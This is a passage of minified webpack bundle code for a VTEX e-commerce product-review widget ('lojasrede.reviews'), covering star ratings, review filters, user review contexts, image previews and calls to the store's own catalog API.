Object.assign(Object.assign({},e),{sortBy:t.payload});case"TOGGLE_ONLY_WITH_IMAGES":return Object.assign(Object.assign({},e),{onlyWithImages:!e.onlyWithImages});case"RESET_ALL_FILTERS":return o;case"RESTORE_STATE":return Object.assign(Object.assign({},e),t.payload);default:return e}},s=r(49),u=function(e,t){var r={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(r[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var n=0;for(a=Object.getOwnPropertySymbols(e);n<a.length;n++)t.indexOf(a[n])<0&&Object.prototype.propertyIsEnumerable.call(e,a[n])&&(r[a[n]]=e[a[n]])}return r},l=Object(n.createContext)({state:o,dispatch:function(){},setRating:function(){},clearRatings:function(){},setSortBy:function(){},toggleOnlyWithImages:function(){},resetAllFilters:function(){},hasActiveFilters:!1}),d=function(e){var t=e.children,r=Object(n.useReducer)(c,o),u=Object(a.a)(r,2),d=u[0],f=u[1],p=Object(s.a)().loadContextsState;Object(n.useEffect)((function(){var e=p();(null==e?void 0:e.filter)&&f({type:"RESTORE_STATE",payload:e.filter})}),[p]);var v=Boolean(d.selectedRating||d.onlyWithImages),m={state:d,dispatch:f,setRating:function(e){f({type:"SET_RATING",payload:e})},clearRatings:function(){f({type:"CLEAR_RATINGS"})},setSortBy:function(e){f({type:"SET_SORT_BY",payload:e})},toggleOnlyWithImages:function(){f({type:"TOGGLE_ONLY_WITH_IMAGES"})},resetAllFilters:function(){f({type:"RESET_ALL_FILTERS"})},hasActiveFilters:v};return i.a.createElement(l.Provider,{value:m},t)},f=function(){var e=Object(n.useContext)(l);if(void 0===e)throw new Error("useFilter must be used within a FilterProvider");var t=e.state,r=u(e,["state"]);return Object.assign(Object.assign({},t),r)}},35:function(e,t,r){"use strict";r.d(t,"a",(function(){return v}));var a=r(8),n=r(6),i=r(7),o=r(0),c=r.n(o),s=r(1),u=r.n(s),l={default:{path:"M3.62881 13.2364C3.5922 13.4218 3.66319 13.6119 3.8123 13.728C3.96142 13.844 4.1632 13.866 4.33386 13.785L8 12.0435L11.6661 13.785C11.8368 13.866 12.0386 13.844 12.1877 13.728C12.3368 13.6119 12.4078 13.4218 12.3712 13.2364L11.6162 9.41467L14.3575 6.61088C14.4903 6.47505 14.5347 6.27568 14.472 6.09635C14.4093 5.91702 14.2504 5.7887 14.0619 5.76518L10.2077 5.28426L8.44688 1.77573C8.36205 1.6067 8.18912 1.5 8 1.5C7.81088 1.5 7.63795 1.6067 7.55312 1.77573L5.7923 5.28426L1.93809 5.76518C1.74958 5.7887 1.59069 5.91702 1.528 6.09635C1.46532 6.27568 1.50968 6.47505 1.64249 6.61088L4.3838 9.41467L3.62881 13.2364Z",fill:"white",border:"#BDBDBD",activeColor:"#FFAB00",marginRight:!0},highlight:{path:"M8 11.49L4.11933 13.3333L4.92533 9.25333L2 6.26133L6.11933 5.74733L8 2L9.88067 5.74733L14 6.26133L11.0747 9.25333L11.8807 13.3333L8 11.49Z",fill:"#FFF8E1",border:"#FFAB00",activeColor:"#FFAB00",marginRight:!1}},d=r(25),f=r.n(d),p=function(e){var t=e.filled,r=e.variant,a=e.index,n=e.onHover,o=e.onSelect,s=e.isHovered,d=e.interactive,p=l[r],v=Math.max(0,Math.min(100,100*t)),m="".concat(25*a,"ms"),h=d?{onClick:o,onMouseEnter:n,onKeyDown:function(e){d&&("Enter"!==e.key&&" "!==e.key||(e.preventDefault(),null==o||o()))},role:"radio",tabIndex:0,"aria-checked":1===t}:{};return c.a.createElement("div",Object(i.a)({className:u()(f.a.rating__star,s&&f.a["rating__star--hovered"],p.marginRight&&"mr3")},h),c.a.createElement("div",{className:u()(f.a.rating__starWrapper,"relative h1 w1")},c.a.createElement("svg",{className:"absolute top-0 left-0",width:16,height:16,viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg"},c.a.createElement("title",null,"Estrela de avaliação"),c.a.createElement("path",{d:p.path,fill:p.fill,stroke:p.border,strokeLinecap:"round",strokeLinejoin:"round",fillRule:"evenodd",clipRule:"evenodd"})),t>0&&c.a.createElement("svg",{className:u()("absolute top-0 left-0",f.a.rating__starFill),width:16,height:16,viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg",style:{clipPath:"inset(0 ".concat(100-v,"% 0 0)"),transition:"clip-path 0.3s ease-in-out ".concat(m)}},c.a.createElement("title",null,"Estrela de avaliação preenchida"),c.a.createElement("path",{d:p.path,fill:p.activeColor,stroke:p.activeColor,strokeLinecap:"round",strokeLinejoin:"round",fillRule:"evenodd",clipRule:"evenodd"}))))},v=function(e){var t=e.rating,r=e.interactive,i=void 0!==r&&r,s=e.onChange,l=void 0===s?function(){}:s,d=e.className,v=void 0===d?"":d,m=e.variant,h=void 0===m?"default":m,g=Object(o.useState)(0),w=Object(n.a)(g,2),b=w[0],y=w[1],E=Object(o.useState)(null),_=Object(n.a)(E,2),C=_[0],O=_[1],x=function(e){return b>0?e<b?1:0:null!==C?e<C?1:0:Math.min(1,Math.max(0,t-e))};return c.a.createElement("div",{className:u()(f.a.rating,f.a["rating--".concat(h)],v,"flex items-center"),onMouseLeave:function(){return i&&y(0)},role:i?"radiogroup":"presentation","aria-label":"Avaliação: ".concat(C||t," de 5")},Object(a.a)(Array(5)).map((function(e,t){return c.a.createElement(p,{key:t,filled:x(t),isHovered:i&&t<b,variant:h,index:t,interactive:i,onHover:function(){return i&&y(t+1)},onSelect:function(){if(i){var e=t+1;O(e),l(e)}}})})))}},41:function(e,t,r){"use strict";r.d(t,"a",(function(){return p})),r.d(t,"b",(function(){return v}));var a=r(8),n=r(0),i=r.n(n),o=r(166),c=r(64),s={products:{},loadingProducts:!1,errorProducts:null},u=r(72);function l(e,t){var r;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"==typeof e)return d(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return d(e,t)}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var a=0,n=function(){};return{s:n,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,o=!0,c=!1;return{s:function(){r=e[Symbol.iterator]()},n:function(){var e=r.next();return o=e.done,e},e:function(e){c=!0,i=e},f:function(){try{o||null==r.return||r.return()}finally{if(c)throw i}}}}function d(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,a=new Array(t);r<t;r++)a[r]=e[r];return a}var f=Object(n.createContext)(s),p=function(e){var t,r,s=e.children,d=Object(u.b)(),p=d.loading,v=d.userCarriedOutReviews,m=d.userPendingReviews,h=(null===(t=null==v?void 0:v.data)||void 0===t?void 0:t.pages.flatMap((function(e){return e.reviews})))||[],g=((null===(r=null==m?void 0:m.data)||void 0===r?void 0:r.pages.flatMap((function(e){return e.reviews})))||[]).map((function(e){return e.productId})),w=h.map((function(e){return e.productId})),b=[].concat(Object(a.a)(g),Object(a.a)(w)).filter(Boolean),y=Object(o.a)({queryKey:["products",{productIds:b}],queryFn:c.b,enabled:b.length>0,staleTime:1/0,cacheTime:1/0,keepPreviousData:!0}),E=y.data,_=y.isLoading,C=y.error,O={products:Object(n.useMemo)((function(){if(!E)return{};var e,t={},r=l(E);try{for(r.s();!(e=r.n()).done;){var a=e.value;t[a.productId]=a}}catch(e){r.e(e)}finally{r.f()}return t}),[E]),loadingProducts:_&&b.length>0||p,errorProducts:C};return i.a.createElement(f.Provider,{value:O},s)},v=function(){var e=Object(n.useContext)(f);if(!e)throw new Error("useUserReviewProducts must be used within a UserReviewProductsProvider");return e}},42:function(e,t,r){"use strict";r.d(t,"c",(function(){return c})),r.d(t,"b",(function(){return s})),r.d(t,"a",(function(){return u}));var a=r(8),n=r(6);function i(e,t){var r;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"==typeof e)return o(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return o(e,t)}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var a=0,n=function(){};return{s:n,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,c=!0,s=!1;return{s:function(){r=e[Symbol.iterator]()},n:function(){var e=r.next();return c=e.done,e},e:function(e){s=!0,i=e},f:function(){try{c||null==r.return||r.return()}finally{if(s)throw i}}}}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,a=new Array(t);r<t;r++)a[r]=e[r];return a}var c=function(e){var t=new FormData;t.append("data",JSON.stringify({review:e.review}));var r,a=i(e.images);try{for(a.s();!(r=a.n()).done;){var n=r.value;t.append("images",n),n instanceof File&&t.append("images",n)}}catch(e){a.e(e)}finally{a.f()}return t},s=function(e){if(!e)return 0;var t=Object.values(e).reduce((function(e,t){return e+t}),0);if(0===t)return 0;var r=Object.entries(e).reduce((function(e,t){var r=Object(n.a)(t,2),a=r[0],i=r[1];return e+Number(a)*i}),0)/t;return Math.round(10*r)/10},u=function(e){return e&&0!==e.length?e.filter((function(e){return e.images&&e.images.length>0})).reduce((function(e,t){var r=t.images.map((function(e){return{review:t,imageUrl:e}}));return[].concat(Object(a.a)(e),Object(a.a)(r))}),[]):[]}},48:function(e,t,r){"use strict";r.d(t,"a",(function(){return d}));var a=r(7),n=r(0),i=r.n(n),o=r(1),c=r.n(o),s=r(116),u=r.n(s),l=function(e,t){var r={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(r[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var n=0;for(a=Object.getOwnPropertySymbols(e);n<a.length;n++)t.indexOf(a[n])<0&&Object.prototype.propertyIsEnumerable.call(e,a[n])&&(r[a[n]]=e[a[n]])}return r},d=function(e){var t=e.className,r=l(e,["className"]);return i.a.createElement("img",Object(a.a)({className:c()(u.a.imageSkeletonLoading,t,"br2"),loading:"lazy"},r))}},49:function(e,t,r){"use strict";r.d(t,"a",(function(){return u})),r.d(t,"b",(function(){return l}));var a=r(0),n=r(30),i=r(20),o=r(13),c=r(24),s=function(e,t){var r={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(r[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var n=0;for(a=Object.getOwnPropertySymbols(e);n<a.length;n++)t.indexOf(a[n])<0&&Object.prototype.propertyIsEnumerable.call(e,a[n])&&(r[a[n]]=e[a[n]])}return r},u=function(){var e="reviews_contexts_state";return{saveContextsState:Object(a.useCallback)((function(t){try{var r=JSON.stringify(t);localStorage.setItem(e,r)}catch(e){console.error("Erro ao salvar estados dos contextos:",e)}}),[]),loadContextsState:Object(a.useCallback)((function(){try{var t=localStorage.getItem(e);return t?JSON.parse(t):null}catch(e){return console.error("Erro ao carregar estados dos contextos:",e),null}}),[]),clearContextsState:Object(a.useCallback)((function(){try{localStorage.removeItem(e)}catch(e){console.error("Erro ao limpar estados dos contextos:",e)}}),[])}},l=function(){var e=Object(i.b)(),t=(e.dispatch,s(e,["dispatch"])),r=Object(n.b)(),a=(r.dispatch,s(r,["dispatch"])),l=Object(c.b)(),d=Object(o.b)(),f=u().saveContextsState;return{saveAllStates:function(e){var r=Object.assign({modal:t,filter:a,user:{userProfile:l.userProfile,loading:l.loading,error:l.error},productReviews:{reviews:d.reviews,reviewsRatingSummary:d.reviewsRatingSummary,IASummary:d.IASummary,characteristicsQuestionnaireAnswersSummary:d.characteristicsQuestionnaireAnswersSummary,loading:d.loading,hasNextPage:d.hasNextPage,isFetchingNextPage:d.isFetchingNextPage,isFiltering:d.isFiltering,highlightedReviews:d.highlightedReviews,loadingImages:d.loadingImages,pagination:d.pagination,reviewsWithImages:d.reviewsWithImages}},e&&{clickedReviewId:e});f(r)}}}},50:function(e,t,r){e.exports={usefulButton:"lojasrede-reviews-0-x-usefulButton",usefulButton__active:"lojasrede-reviews-0-x-usefulButton__active",usefulButton__label:"lojasrede-reviews-0-x-usefulButton__label",usefulIcon:"lojasrede-reviews-0-x-usefulIcon",usefulButton__count:"lojasrede-reviews-0-x-usefulButton__count",usefulButton__remove:"lojasrede-reviews-0-x-usefulButton__remove"}},53:function(e,t,r){e.exports={publishedReview__card:"lojasrede-reviews-0-x-publishedReview__card",publishedReview__date:"lojasrede-reviews-0-x-publishedReview__date",publishedReview__author:"lojasrede-reviews-0-x-publishedReview__author",publishedReview__product:"lojasrede-reviews-0-x-publishedReview__product",publishedReview__review:"lojasrede-reviews-0-x-publishedReview__review",publishedReview__flag:"lojasrede-reviews-0-x-publishedReview__flag"}},59:function(e,t,r){"use strict";function a(e){var t=e.pagination,r=t.page,a=t.pageSize,n=t.total,i=Math.ceil(n/a),o=Number(r)+1;if(!(o>i))return o}r.d(t,"a",(function(){return a}))},64:function(e,t,r){"use strict";r.d(t,"a",(function(){return c})),r.d(t,"b",(function(){return s}));var a=r(4),n=r.n(a),i=r(6),o=r(11),c=function(){var e=Object(o.a)(n.a.mark((function e(t){var r,a,o,c,s,u;return n.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.queryKey,a=Object(i.a)(r,2),o=a[1].productId){e.next=4;break}throw new Error("Product ID is required");case 4:return c="/api/catalog_system/pub/products/search?fq=productId:".concat(o),e.prev=5,e.next=8,fetch(c);case 8:if((s=e.sent).ok){e.next=11;break}throw new Error("Failed to fetch product data");case 11:return e.next=13,s.json();case 13:return u=e.sent,e.abrupt("return",u);case 17:return e.prev=17,e.t0=e.catch(5),console.error(e.t0),e.abrupt("return",null);case 21:case"end":return e.stop()}}),e,null,[[5,17]])})));return function(t){return e.apply(this,arguments)}}(),s=function(){var e=Object(o.a)(n.a.mark((function e(t){var r,a,o,c,s,u,l;return n.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.queryKey,a=t.signal,o=Object(i.a)(r,2),c=o[1].productIds){e.next=4;break}throw new Error("Product IDs are required");case 4:return s="/api/catalog_system/pub/products/search?fq=productId:".concat(c.join("&fq=productId:")),e.prev=5,e.next=8,fetch(s,{signal:a});case 8:if((u=e.sent).ok){e.next=11;break}throw new Error("Failed to fetch product data");case 11:return e.next=13,u.json();case 13:return l=e.sent,e.abrupt("return",l);case 17:return e.prev=17,e.t0=e.catch(5),console.error(e.t0),e.abrupt("return",[]);case 21:case"end":return e.stop()}}),e,null,[[5,17]])})));return function(t){return e.apply(this,arguments)}}()},70:function(e,t,r){e.exports={fileUploader__previews:"lojasrede-reviews-0-x-fileUploader__previews",fileUploader__preview:"lojasrede-reviews-0-x-fileUploader__preview",fileUploader__remove:"lojasrede-reviews-0-x-fileUploader__remove"}},72:function(e,t,r){"use strict";r.d(t,"a",(function(){return d})),r.d(t,"b",(function(){return f}));var a=r(0),n=r.n(a),i=r(167),o=r(17),c=r(59),s=r(24),u={userPendingReviews:{},userCarriedOutReviews:{},loading:!1},l=Object(a.createContext)(u),d=function(e){var t=e.children,r=Object(s.b)().userProfile,a=Object(i.a)({queryKey:["userPendingReviews",{userId:null==r?void 0:r.UserId}],queryFn:o.f,getNextPageParam:c.a,keepPreviousData:!0,enabled:!!r}),u=Object(i.a)({queryKey:["userCarriedOutReviews",{userId:null==r?void 0:r.UserId}],queryFn:o.e,getNextPageParam:c.a,keepPreviousData:!0,enabled:!!r}),d={userPendingReviews:a,userCarriedOutReviews:u,loading:a.isLoading||u.isLoading};return n.a.createElement(l.Provider,{value:d},t)},f=function(){var e=Object(a.useContext)(l);if(!e)throw new Error("useUserReviews must be used within a UserReviewsProvider");return e}},80:function(e,t,r){e.exports={customerReviewCard__flag:"lojasrede-reviews-0-x-customerReviewCard__flag",customerReviewCard__flag__pending:"lojasrede-reviews-0-x-customerReviewCard__flag__pending",customerReviewCard__flag__approved:"lojasrede-reviews-0-x-customerReviewCard__flag__approved"}},86:function(e,t,r){"use strict";r.d(t,"a",(function(){return a}));var a=function(e){var t=new Date(e);return new Intl.DateTimeFormat("pt-BR",{day:"2-digit",month:"short",year:"numeric"}).format(t).replace(/(de )|\.|\s+/g," ").trim()}},95:function(e,t,r){"use strict";r.d(t,"a",(function(){return f}));var a=r(0),n=r.n(a),i=r(1),o=r.n(i),c=r(12),s=r(70),u=r.n(s),l=r(48),d=r(20),f=function(e){var t=e.images,r=e.onRemove,a=e.review,i=Object(d.b)().dispatch,s=t.slice(0,3),f=t.length-3;return 0===t.length?null:n.a.createElement("div",{className:o()(u.a.fileUploader__previews,"flex")},s.map((function(e,t){return n.a.createElement("div",{key:"preview-".concat(t),className:o()("relative br2 overflow-hidden flex items-center justify-center",u.a.fileUploader__preview)},n.a.createElement(l.a,{src:e,alt:"Preview ".concat(t+1),className:"w-100 h-100 pointer",style:{objectFit:"cover"},height:72,width:72,onClick:function(){return t=e,void(i&&a&&(i({type:"SET_ACTIVE_SCREEN",payload:"photoReviews"}),i({type:"SET_SELECTED_REVIEW",payload:{reviewId:a.id,imageUrl:t}}),i({type:"OPEN_MODAL"})));var t}}),r&&n.a.createElement("button",{type:"button",className:o()(u.a.fileUploader__remove,"absolute top-0 right-0 ma3 bg-white pa0 br-100 bn pointer"),onClick:function(e){e.stopPropagation(),r(t)},"aria-label":"Remover imagem ".concat(t+1)},n.a.createElement(c.e,null)))})),f>0&&n.a.createElement("div",{className:o()("relative br2 overflow-hidden bg-black-20 flex items-center justify-center h-100",u.a.fileUploader__preview,u.a.fileUploader__preview__remaining),"aria-label":"Mais ".concat(f," ").concat(1===f?"imagem":"imagens")},n.a.createElement("span",{className:"f5 fw6 white"},"+",f)))}}}]);
  },function(){
    (window.webpackJsonplojasrede_reviews_0_0_19=window.webpackJsonplojasrede_reviews_0_0_19||[]).push([["ProductReviews"],[function(e,a){e.exports=React},function(e,a){e.exports=Classnames},,,,,,,,,,,,,,,function(e,a,t){e.exports={reviewSummary:"lojasrede-reviews-0-x-reviewSummary",reviewSummary__header:"lojasrede-reviews-0-x-reviewSummary__header",reviewSummary__averageRating:"lojasrede-reviews-0-x-reviewSummary__averageRating",reviewSummary__totalReviews:"lojasrede-reviews-0-x-reviewSummary__totalReviews",reviewSummary__distribution:"lojasrede-reviews-0-x-reviewSummary__distribution",reviewSummary__distributionRow:"lojasrede-reviews-0-x-reviewSummary__distributionRow",reviewSummary__stars:"lojasrede-reviews-0-x-reviewSummary__stars",reviewSummary__barContainer:"lojasrede-reviews-0-x-reviewSummary__barContainer",reviewSummary__bar:"lojasrede-reviews-0-x-reviewSummary__bar",reviewSummary__percentage:"lojasrede-reviews-0-x-reviewSummary__percentage"}},,,function(e,a){e.exports=__RENDER_8_RUNTIME__},,,,,,,function(e,a){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/Spinner"]},,function(e,a,t){e.exports={reviewGallery:"lojasrede-reviews-0-x-reviewGallery",reviewGallery__skeletonSlider:"lojasrede-reviews-0-x-reviewGallery__skeletonSlider",reviewGallery__swiper:"lojasrede-reviews-0-x-reviewGallery__swiper",reviewGallery__image:"lojasrede-reviews-0-x-reviewGallery__image",reviewGallery__ratingContainer:"lojasrede-reviews-0-x-reviewGallery__ratingContainer",reviewGallery__rating:"lojasrede-reviews-0-x-reviewGallery__rating"}},,,,function(e,a,t){e.exports={ratingBar:"lojasrede-reviews-0-x-ratingBar",ratingSegment__value:"lojasrede-reviews-0-x-ratingSegment__value",ratingSegment__active:"lojasrede-reviews-0-x-ratingSegment__active",ratingSegment__label:"lojasrede-reviews-0-x-ratingSegment__label"}},,function(e,a){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},,,function(e,a,t){e.exports={reviewsList__count:"lojasrede-reviews-0-x-reviewsList__count",reviewsList:"lojasrede-reviews-0-x-reviewsList",publishedReview__card:"lojasrede-reviews-0-x-publishedReview__card"}},,,function(e,a,t){e.exports={imagesSlider:"lojasrede-reviews-0-x-imagesSlider",imagesSlider__main:"lojasrede-reviews-0-x-imagesSlider__main",imagesSlider__thumbs:"lojasrede-reviews-0-x-imagesSlider__thumbs",imagesSlider__counter:"lojasrede-reviews-0-x-imagesSlider__counter",imagesSlider__reviewCard:"lojasrede-reviews-0-x-imagesSlider__reviewCard",publishedReview__card:"lojasrede-reviews-0-x-publishedReview__card",imagesSlider__slideOverlay:"lojasrede-reviews-0-x-imagesSlider__slideOverlay",imagesSlider__image:"lojasrede-reviews-0-x-imagesSlider__image"}},,,function(e,a,t){e.exports={characteristicsRating__title:"lojasrede-reviews-0-x-characteristicsRating__title",characteristicsRating__list:"lojasrede-reviews-0-x-characteristicsRating__list",characteristicsRating__label:"lojasrede-reviews-0-x-characteristicsRating__label"}},function(e,a,t){e.exports={aiSummaryContainer:"lojasrede-reviews-0-x-aiSummaryContainer",aiSummaryContentContainer:"lojasrede-reviews-0-x-aiSummaryContentContainer",aiSummary:"lojasrede-reviews-0-x-aiSummary",aiSummary__bottom:"lojasrede-reviews-0-x-aiSummary__bottom"}},,,,,,,function(e,a,t){e.exports={sortDropdown:"lojasrede-reviews-0-x-sortDropdown",selectedOption:"lojasrede-reviews-0-x-selectedOption",activeOption:"lojasrede-reviews-0-x-activeOption",arrow:"lojasrede-reviews-0-x-arrow",arrowOpen:"lojasrede-reviews-0-x-arrowOpen",optionsList:"lojasrede-reviews-0-x-optionsList",option:"lojasrede-reviews-0-x-option",selectedItem:"lojasrede-reviews-0-x-selectedItem"}},,,,,,function(e,a,t){"use strict";t.d(a,"a",(function(){return r}));var r=10},,,,function(e,a,t){e.exports={productReviews:"lojasrede-reviews-0-x-productReviews",productReviews__title:"lojasrede-reviews-0-x-productReviews__title",productReviews__columns:"lojasrede-reviews-0-x-productReviews__columns",productReviews__leftColumn:"lojasrede-reviews-0-x-productReviews__leftColumn",productReviews__rightColumn:"lojasrede-reviews-0-x-productReviews__rightColumn",productReviews__rightColumn__title:"lojasrede-reviews-0-x-productReviews__rightColumn__title"}},,,,,,,,,,,,,,,,,,,,function(e,a,t){e.exports={filterByRating__container:"lojasrede-reviews-0-x-filterByRating__container",filterByRating__rating:"lojasrede-reviews-0-x-filterByRating__rating",filterByRating__rating__selected:"lojasrede-reviews-0-x-filterByRating__rating__selected",filterByRating__rating__stars:"lojasrede-reviews-0-x-filterByRating__rating__stars"}},,,,,,,,function(e,a,t){e.exports={actionButton:"lojasrede-reviews-0-x-actionButton"}},function(e,a,t){e.exports={productReviews__highlightedReviews:"lojasrede-reviews-0-x-productReviews__highlightedReviews",publishedReview__card:"lojasrede-reviews-0-x-publishedReview__card"}},,,,,,,,,function(e,a,t){e.exports={filterPanel__title:"lojasrede-reviews-0-x-filterPanel__title"}},function(e,a,t){e.exports={modalProductReviews__container:"lojasrede-reviews-0-x-modalProductReviews__container",modalProductReviews__leftColumn:"lojasrede-reviews-0-x-modalProductReviews__leftColumn",reviewSummary__totalReviews:"lojasrede-reviews-0-x-reviewSummary__totalReviews",modalProductReviews__rightColumn:"lojasrede-reviews-0-x-modalProductReviews__rightColumn",aiSummaryContentContainer:"lojasrede-reviews-0-x-aiSummaryContentContainer"}},function(e,a,t){e.exports={productReviews__emptyContainer:"lojasrede-reviews-0-x-productReviews__emptyContainer",productReviews__emptyTitle:"lojasrede-reviews-0-x-productReviews__emptyTitle",productReviews__emptySubtext:"lojasrede-reviews-0-x-productReviews__emptySubtext"}},,,function(e,a){e.exports=regeneratorRuntime},,,function(e,a,t){e.exports={reviewTypeToggleButton:"lojasrede-reviews-0-x-reviewTypeToggleButton",reviewTypeToggleButton__active:"lojasrede-reviews-0-x-reviewTypeToggleButton__active"}},function(e,a,t){e.exports={modalRoot:"lojasrede-reviews-0-x-modalRoot",modalBodyOpen:"lojasrede-reviews-0-x-modalBodyOpen"}},function(e,a){e.exports=PropTypes},,,,,,,,,,,,function(e,a,t){e.exports={sectionTitle:"lojasrede-reviews-0-x-sectionTitle"}},,function(e,a,t){e.exports={modalHeader:"lojasrede-reviews-0-x-modalHeader"}},function(e,a,t){e.exports={closeModalIcon:"lojasrede-reviews-0-x-closeModalIcon"}},function(e,a,t){e.exports={modalContentContainer:"lojasrede-reviews-0-x-modalContentContainer"}},function(e,a,t){e.exports={goToNextPageButton:"lojasrede-reviews-0-x-goToNextPageButton"}},function(e,a,t){e.exports={backButton:"lojasrede-reviews-0-x-backButton"}},function(e,a,t){e.exports={photoReviewsContent:"lojasrede-reviews-0-x-photoReviewsContent"}},,,,,,,,,,,,,,function(e,a,t){"use strict";t.r(a),function(e){var a=t(22);t.p=Object(a.getPublicPath)("lojasrede.reviews@0.0.19");var r=Object(a.register)((function(){return t(162)}),e,"lojasrede.reviews@0.0.19","lojasrede.reviews@0.x","ProductReviews");r.renderHotReload,r.setupHMR}.call(this,t(63)(e))},function(e,a,t){},,function(e,a){e.exports=ReactDOM},,,,,function(e,a){e.exports=ExEnv},,,,function(e,a,t){},,,,,,,,function(e,a,t){"use strict";t.r(a);var r=t(0),i=t.n(r),n=t(1),l=t.n(n),s=t(74),o=t(169),c=t(136),m=t(83),u=t(13),d=t(24),v=t(20),_=t(30),w=t(121),g=t.n(w),f=function(e){var a=e.children,t=e.className;return i.a.createElement("h3",{className:l()(g.a.sectionTitle,t,"mb5 mt0")},a)},p=t(43),x=t.n(p),h=t(6),E=t(32),b=t.n(E),y=[{rating:1,label:"Ruim",className:b.a.segments__terrible},{rating:2,className:b.a.segments__bad},{rating:3,label:"Bom",className:l()(b.a.segments__good,"tc")},{rating:4,className:b.a.segments__veryGood},{rating:5,label:"Excelente",className:b.a.segments__excellent}],N=function(e){var a=function(e){var a=Object.entries(e);if(0===a.length)return{ratingValue:0,occurrencePercentage:0};if(a.every((function(e){var a=Object(h.a)(e,2),t=(a[0],a[1]);return 0===Number(t)})))return{ratingValue:0,occurrencePercentage:0};var t=a.reduce((function(e,a){return Number(a[1])>Number(e[1])?a:e}),a[0]);return{ratingValue:Number(t[0]),occurrencePercentage:t[1]}}(e.ratings).ratingValue;return i.a.createElement("div",{className:l()(b.a.ratingBar,"flex"),role:"meter","aria-valuenow":a,"aria-valuemin":1,"aria-valuemax":5},y.map((function(e){return i.a.createElement("div",{key:e.rating,className:l()(b.a.ratingSegment,e.className,e.rating===a&&b.a.ratingSegment__active)},i.a.createElement("div",{className:l()(b.a.ratingSegment__value,"w-100")}),e.label&&i.a.createElement("span",{className:l()(b.a.ratingSegment__label,"mt2")},e.label))})))},j=t(10),R=function(e){var a=e.className,t=Array(3).fill(null);return i.a.createElement("div",{className:l()(x.a.characteristicsRating,a)},i.a.createElement(f,null,"Avaliação por características"),i.a.createElement("ul",{className:l()(x.a.characteristicsRating__list,"list ph7 pv6 br2 flex flex-column")},t.map((function(e,a){return i.a.createElement("li",{key:a,className:x.a.characteristicsRating__item},i.a.createElement(j.a,{speed:2,width:150,height:14,viewBox:"0 0 150 14",backgroundColor:"#f3f3f3",foregroundColor:"#ecebeb",preserveAspectRatio:"xMinYMid meet",className:l()(x.a.characteristicsRating__label,"mb4 db")},i.a.createElement("rect",{x:"0",y:"0",rx:"3",ry:"3",width:"130",height:"14"})),i.a.createElement(N,{ratings:{1:0,2:0,3:0,4:0,5:0}}))}))))},S=function(){var e=Object(u.b)(),a=e.loading,t=e.characteristicsQuestionnaireAnswersSummary;return a?i.a.createElement(R,null):t.every((function(e){return 0===e.totalRatings}))?null:i.a.createElement("div",{className:x.a.characteristicsRating},i.a.createElement(f,null,"Avaliação por características"),i.a.createElement("ul",{className:l()(x.a.characteristicsRating__list,"list ph7 pv6 br2 flex flex-column ma0")},t.map((function(e){return i.a.createElement("li",{key:e.questionId,className:x.a.characteristicsRating__item,style:{order:e.position}},i.a.createElement("span",{className:l()(x.a.characteristicsRating__label,"mb4 db")},e.characteristicLabel),i.a.createElement(N,{ratings:e.ratingsWithPercentage}))}))))},O=t(166),C=t(34),B=t.n(C),k=t(7),P=t(19),L=t(12),I=t(89),T=t.n(I),M=function(e){var a=e.className;return i.a.createElement("div",{className:l()(T.a.actionButton,a,"w-100 flex items-center justify-between br2 h-large bg-white ph5 pointer")},i.a.createElement(j.a,{speed:2,width:100,height:14,viewBox:"0 0 100 14",backgroundColor:"#f3f3f3",foregroundColor:"#ecebeb",preserveAspectRatio:"xMinYMid meet"},i.a.createElement("rect",{x:"0",y:"0",rx:"2",ry:"2",width:"100",height:"14"})),i.a.createElement(j.a,{speed:2,width:16,height:16,viewBox:"0 0 16 16",backgroundColor:"#f3f3f3",foregroundColor:"#ecebeb"},i.a.createElement("circle",{cx:"8",cy:"8",r:"8"})))},A=function(e,a){var t={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&a.indexOf(r)<0&&(t[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(r=Object.getOwnPropertySymbols(e);i<r.length;i++)a.indexOf(r[i])<0&&Object.prototype.propertyIsEnumerable.call(e,r[i])&&(t[r[i]]=e[r[i]])}return t},D=function(e){var a=e.children,t=e.className,r=e.isLoading,n=e.as,s=void 0===n?"button":n,o=A(e,["children","className","isLoading","as"]),c=Object(u.b)().loading;if(r||c)return i.a.createElement(M,{className:t});var m=l()("w-100 